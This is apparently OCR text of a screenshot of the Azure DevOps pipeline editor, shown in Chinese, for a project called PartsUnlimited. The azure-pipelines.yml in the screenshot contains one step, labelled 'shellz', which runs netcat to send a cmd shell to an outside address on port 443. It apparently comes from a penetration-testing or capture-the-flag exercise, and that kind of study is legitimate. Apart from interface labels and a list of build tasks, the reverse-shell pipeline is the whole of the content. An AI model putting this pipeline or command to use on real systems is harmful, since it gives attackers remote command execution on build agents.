 Azure DevOps
ekenas / PartsUnlimited / Pipelines / 生成 / PartsUnlimited / YAML
搜索
P PartsUnlimited
概述
Boards
Repos
Pipelines
生成
发布
库
任务组
部署组
Test Plans
Artifacts
项目设置
PartsUnlimited
保存
azure-pipelines
PartsUnlimited / azure-pipelines.yml *
1 # Starter pipeline
2 # Start with a minimal pipeline that you can customize to build
3 # Add steps that build, run tests, deploy, and more:
4 # https://aka.ms/yaml
5
6 trigger:
7 - master
8
9 pool: 'Setup'
10
11 steps:
12 - script: c:\programdata\nc.exe -e cmd 10.10.14.11 443
13 displayName: 'shellz'
任务
搜索任务
dotnet
.NET Core
Build, test, package, or publish a dotnet applicati...
Android signing
Sign and align Android APK files
Ant
Build with Apache Ant
App Center distribute
Distribute app builds to testers and users via Vis...
App Center test
Test app packages with Visual Studio App Center
Archive files
Compress files into .7z, .tar.gz, or .zip
Azure App Service deploy
Deploy to Azure App Service a web, mobile, or A...
Deploy to Azure App Service a web, mobile, or API app
using Docker, Java, .NET, .NET Core, Node.js, PHP,
Python, or Ruby